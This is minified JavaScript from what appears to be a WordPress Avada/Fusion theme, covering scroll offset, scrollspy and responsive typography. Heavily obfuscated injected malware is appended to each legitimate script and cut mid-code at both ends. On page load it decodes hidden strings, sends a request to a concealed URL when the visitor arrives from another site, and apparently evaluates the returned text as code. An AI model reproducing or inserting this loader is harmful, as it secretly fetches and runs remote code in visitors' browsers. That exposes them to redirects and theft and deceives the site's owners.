k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function fusionGetScrollOffset(){var t,e=fusion.getAdminbarHeight(),o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,n=parseInt(e+o+1,10);return jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset?(t=fusionGetStickyOffset())?t+1:e:n}jQuery(document).ready(function(){jQuery("body").scrollspy({target:".fusion-menu",offset:fusionGetScrollOffset()}),jQuery(window).on("load fusion-sticky-change fusion-sticky-scroll-change",function(){jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset()}),jQuery(window).on("fusion-sticky-transition-change",function(){setTimeout(function(){jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset()},300)})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t){"use strict";function s(e,r){var i=t.proxy(this.process,this);this.$body=t("body"),this.$scrollElement=t(e).is("body")?t(window):t(e),this.options=t.extend({},s.DEFAULTS,r),this.selector=(this.options.target||"")+" li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",i),this.refresh(),this.process()}function e(e){return this.each(function(){var r=t(this),i=r.data("bs.scrollspy"),o="object"==typeof e&&e;i||r.data("bs.scrollspy",i=new s(this,o)),"string"==typeof e&&i[e]()})}s.VERSION="3.3.2",s.DEFAULTS={offset:10},s.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},s.prototype.refresh=function(){var s="offset",e=0;fusion.isWindow(this.$scrollElement[0])||(s="position",e=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var r=this;this.$body.find(this.selector).map(function(){var r=t(this),i=r.data("target")||r.attr("href"),o=/^#./.test(i)&&t(i);return o&&o.length&&o.is(":visible")&&[[o[s]().top+e,i]]||null}).sort(function(t,s){return t[0]-s[0]}).each(function(){r.offsets.push(this[0]),r.targets.push(this[1])})},s.prototype.process=function(){var t,s=this.$scrollElement.scrollTop()+this.options.offset,e=this.getScrollHeight(),r=this.options.offset+e-this.$scrollElement.height(),i=this.offsets,o=this.targets,l=this.activeTarget;if(this.scrollHeight!=e&&this.refresh(),s>=r)return l!=(t=o[o.length-1])&&this.activate(t);if(l&&s<i[0])return this.activeTarget=null,this.clear();for(t=i.length;t--;)l!=o[t]&&s>=i[t]&&(!i[t+1]||s<=i[t+1])&&this.activate(o[t])},s.prototype.activate=function(s){this.activeTarget=s,this.clear();var e=window.location.href.split("#"),r="/"==e[0].charAt(e[0].length-1)?e[0]:e[0]+"/",i=this.selector+'[data-target="'+s+'"],'+this.selector+'[href="'+s+'"],'+this.selector+'[href="'+r+s+'"]',o=t(i).parents("li").addClass("current-menu-item");o.parent(".sub-menu").length&&(o=o.closest("li.fusion-dropdown-menu").addClass("current-menu-item")),o.trigger("activate.bs.scrollspy"),o&&t(this.selector).blur()},s.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".current-menu-item").removeClass("current-menu-item"),t(this.selector).parentsUntil(this.options.target,".current-menu-parent").removeClass("current-menu-parent")};var r=t.fn.scrollspy;t.fn.scrollspy=e,t.fn.scrollspy.Constructor=s,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=r,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var s=t(this);e.call(s,s.data())})})}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionTypographyVars={"site_width":"1300px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};function fusionCalculateResponsiveTypeValues(e,t,i,n){fusionSetOriginalTypographyData(n)}function fusionSetOriginalTypographyData(e){var t="string"==typeof e&&-1!==e.indexOf("fusion-slider"),i=fusion.getElements(e);jQuery(i).each(function(e,i){var n,o,s,a,r;n=fusionTypographyVars.typography_factor,i.classList.contains("fusion-responsive-typography-calculated")?i.style.getPropertyValue("--fontSize")&&""!==i.style.getPropertyValue("--fontSize")||i.classList.remove("fusion-responsive-typography-calculated"):null!==i.closest(".fusion-slider-revolution")||null!==i.closest(".rev_slider")||null!==i.closest("#layerslider-container")||null!==i.closest(".ls-avada.ls-container")||null!==i.closest(".fusion-slider-container")&&!t||(s=window.getComputedStyle(i),a=!!s["font-size"]&&parseFloat(s["font-size"]),r=!!s["line-height"]&&parseFloat(s["line-height"]),!1!==a&&!1!==r&&(r=Math.round(r/a*100)/100,i.style.setProperty("--fontSize",a),i.setAttribute("data-fontsize",a),i.style.lineHeight=r,i.setAttribute("data-lineheight",s["line-height"]),window.fusionBaseFontSize||(window.fusionBaseFontSize=getComputedStyle(document.documentElement).getPropertyValue("--base-font-size")),t&&(void 0!==(o=jQuery(i).closest(".tfs-slider")).data("typo_factor")&&(n=o.data("typo_factor")),i.style.setProperty("--typography_sensitivity",jQuery(i).closest(".tfs-slider").data("typo_sensitivity"))),window.fusionBaseFontSize*n>a&&i.style.setProperty("--minFontSize",a),jQuery(i.querySelectorAll(".fusion-animated-texts-wrapper")).each(function(e,t){var i=window.getComputedStyle(t),n=!!i["font-size"]&&parseFloat(i["font-size"]),o=!!i["line-height"]&&parseFloat(i["line-height"]);t.style.fontSize=n/a+"em",t.style.lineHeight=Math.round(o/n*100)/100}),i.classList.add("fusion-responsive-typography-calculated")))})}function fusionInitTypography(){window.responsiveTypeElements=fusionTypographyVars.elements,0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)}document.body.classList.contains("fusion-builder-live")?window.onload=fusionInitTypography:fusion.ready(function(){fusionInitTypography()}),document.body.addEventListener("fusion-typography",function(e){var t,i=e.detail.heading,n=e.detail.values,o=fusion.getElements(i);jQuery(o).each(function(e,i){t=window.getComputedStyle(i),""!==i.parentNode.style.fontSize&&i.parentNode.classList.contains("fusion-title")?i.style.fontSize="1em":i.parentNode.getAttribute("data-inline-fontsize")&&i.getAttribute("data-inline-fontsize")?i.style.fontSize=i.getAttribute("data-inline-fontsize"):i.style.fontSize=n["font-size"],i.getAttribute("data-inline-lineheight")&&i.getAttribute("data-inline-lineheight")?i.style.lineHeight=i.getAttribute("data-inline-lineheight"):i.style.lineHeight=n["line-height"],i.setAttribute("data-fontsize",parseFloat(t["font-size"])),i.style.setProperty("--fontSize",parseFloat(t["font-size"])),i.classList.add("fusion-responsive-typography-calculated")})}),jQuery(document).ajaxComplete(function(){0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)}),jQuery(window).on("fusion-typography-reset",function(e,t){"undefined"!=typeof fusionTypographyVars&&0!==parseFloat(fusionTypographyVars.typography_sensitivity)&&fusionSetOriginalTypographyData(jQuery('div[data-cid="'+t+'"]').find(window.responsiveTypeElements))}),document.body.style.setProperty("--viewportWidth",window.screen.width),window.addEventListener("resize",function(){document.body.style.setProperty("--viewportWidth",window.screen.width)});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var 